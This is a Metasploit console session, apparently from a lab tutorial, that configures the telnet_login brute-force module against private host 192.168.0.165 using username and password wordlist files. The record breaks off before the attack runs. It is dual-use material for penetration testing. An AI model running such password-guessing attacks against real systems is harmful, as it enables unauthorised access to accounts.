 msf6 > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.0.165
RHOSTS => 192.168.0.165
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE Desktop/usernames.txt
USER_FILE => Desktop/usernames.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE => Desktop/passwords.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true